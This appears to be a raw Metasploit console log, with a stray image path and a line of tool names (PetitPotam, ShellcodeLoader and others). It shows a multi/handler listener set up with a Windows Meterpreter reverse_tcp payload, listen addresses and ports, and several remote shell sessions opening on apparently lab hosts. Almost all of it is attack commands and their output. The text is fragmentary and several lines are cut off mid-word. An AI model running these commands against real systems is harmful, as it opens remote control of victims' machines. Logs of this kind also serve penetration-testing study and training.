 msf6 auxiliary(server/socks_proxy) >
msf6 auxiliary(server/socks_proxy) > use exploit/multi/handler
[*] Using configured payload linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_t
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh,
LHOST     192.168.0.130    yes       The listen address (an interface ma
LPORT     4212             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.130:4212
[*] Sending stage (200262 bytes) to 192.168.0.128
[*] Meterpreter session 4 opened (192.168.0.130:4212 -> 192.168.0.128:50437
meterpreter >
PetitPotam MemoryShell ShellcodeLoader Screen SuperTerminal JMeterpreter HttpProxy ServletManage JarL
shellcodeLoader meterpreter memoryPe
host : 192.168.0.130 port : 4212 Arch:x64 Go
:OOOOOOOOOOOOOOOk,   ,kOOOOOOOOOOOOOOO:
'OOOOOOOOOkkkkOOOOO: :OOOOOOOOOOOOOOOOOO'
oOOOOOOOO.MMMM.oOOOOoOOOOl.MMMM,OOOOOOOOo
dOOOOOOOO.MMMMMM.cOOOOOc.MMMMMM,OOOOOOOOx
lOOOOOOOO.MMMMMMMMM;d;MMMMMMMMM,OOOOOOOOl
.OOOOOOOO.MMM.;MMMMMMMMMMM;MMMM,OOOOOOOO.
cOOOOOOO.MMM.OOc.MMMMM'oOO.MMM,OOOOOOOc
oOOOOOO.MMM.OOOO.MMM:OOOO.MMM,OOOOOOo
lOOOOO.MMM.OOOO.MMM:OOOO.MMM,OOOOOl
;OOOO'MMM.OOOO.MMM:OOOO.MMM;OOOO;
.dOOo'WM.OOOOocccxOOOO.MX'xOOd.
,kOl'M.OOOOOOOOOOOOO.M'dOk,
:kk;.OOOOOOOOOOOOO.;Ok:
;kOOOOOOOOOOOOOOOk:
,xOOOOOOOOOOOx,
.lOOOOOOOl.
,dOd,
.
=[ metasploit v5.0.58-dev                          ]
+ -- --=[ 1937 exploits - 1082 auxiliary - 333 post       ]
+ -- --=[ 556 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 7 evasion                                       ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (206403 bytes) to 192.168.102.128
[*] Meterpreter session 1 opened (192.168.102.130:4444 -> 192.168.102.128:49295) at 2020-04-19 07:16:41 -0400
meterpreter >